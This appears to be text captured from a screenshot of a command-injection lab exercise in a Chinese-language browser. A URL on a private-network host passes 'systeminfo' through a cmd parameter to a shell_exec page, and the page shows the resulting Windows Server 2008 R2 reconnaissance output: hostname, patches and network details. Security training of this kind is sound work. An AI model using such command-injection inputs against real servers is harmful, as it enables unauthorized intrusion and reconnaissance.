 不安全 192.168.33.4/command-i/shell_exec.php?cmd=systeminfo
应用 hello-colab.ipynb... Google 帐号 Google baidu Google Scholar 办事平台
主机名: WIN-QBM2HDET2B8
OS 名称: Microsoft Windows Server 2008 R2 Enterprise
OS 版本: 6.1.7601 Service Pack 1 Build 7601
OS 制造商: Microsoft Corporation
OS 配置: 独立服务器
OS 构件类型: Multiprocessor Free
注册的所有人: Windows 用户
注册的组织:
产品 ID: 00486-001-0001076-84252
初始安装日期: 2020/12/2, 11:38:51
系统启动时间: 2021/4/6, 15:42:08
系统制造商: VMware, Inc.
系统型号: VMware Virtual Platform
系统类型: x64-based PC
处理器: 安装了 1 个处理器。
[01]: Intel64 Family 6 Model 158 Stepping 10 GenuineIntel ~2592 Mhz
BIOS 版本: Phoenix Technologies LTD 6.00, 2020/7/22
Windows 目录: C:\Windows
系统目录: C:\Windows\system32
启动设备: \Device\HarddiskVolume1
系统区域设置: zh-cn;中文(中国)
输入法区域设置: zh-cn;中文(中国)
时区: (UTC+08:00)北京，重庆，香港特别行政区，乌鲁木齐
物理内存总量: 1,279 MB
可用的物理内存: 378 MB
虚拟内存: 最大值: 2,559 MB
虚拟内存: 可用: 1,581 MB
虚拟内存: 使用中: 978 MB
页面文件位置: C:\pagefile.sys
域: WORKGROUP
登录服务器: \\WIN-QBM2HDET2B8
修补程序: 安装了 3 个修补程序。
[01]: KB2999226
[02]: KB958488
[03]: KB976902
网卡: 安装了 1 个 NIC。
[01]: Intel(R) PRO/1000 MT Network Connection
连接名: 本地连接
启用 DHCP: 是
DHCP 服务器: 192.168.33.1
IP 地址
[01]: 192.168.33.4
[02]: fe80::41ab:1487:5992:fb36
[03]: fd15:4ba5:5a2b:1008:41ab:1487:5992:fb36